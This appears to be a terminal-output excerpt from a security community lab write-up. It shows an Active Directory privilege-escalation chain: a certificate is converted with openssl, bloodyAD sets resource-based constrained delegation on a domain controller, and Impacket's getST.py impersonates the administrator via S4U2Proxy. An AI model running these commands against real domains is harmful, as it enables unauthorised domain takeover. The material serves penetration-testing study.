 (root㉿kali)-[~/Certipy-4.0.0]
# openssl pkcs12 -in dc2012.pfx -out dc2012.pem -nodes
Enter Import Password:
(root㉿kali)-[~/Certipy-4.0.0]
# ls
build certipy Certipy.egg-info Certipy.spec customqueries.json dc2012.pem dc2012.pfx
(root㉿kali)-[~/bloodyAD-main]
# python3 bloodyAD.py -c ':dc2012.pem' -u 'win$' --host 192.168.149.133 setRbcd 'win$' 'DC2012$'
[*] win$ SID is: S-1-5-21-2325246667-30191010-3817235106-1107
[+] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity correctly set
[+] Delegation rights modified successfully!
[+] win$ can now impersonate users on DC2012$ via S4U2Proxy
# getST.py red.lab/'win$':'win@123456' -spn LDAP/DC2012.red.lab -impersonate administrator -dc-ip 192.168.149.133
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
先知社区